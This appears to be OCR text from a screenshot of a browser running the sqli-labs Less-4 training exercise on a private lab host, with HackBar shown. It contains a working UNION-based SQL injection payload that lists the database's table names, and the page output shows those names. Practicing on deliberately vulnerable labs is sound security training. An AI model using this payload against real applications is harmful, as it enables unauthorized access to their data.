 172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(table_name) fro
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共… 麦香鱼'Blog | 励志为…
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
https://docs.parrotsec.org
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Post data Referer User Agent Cookies Clear All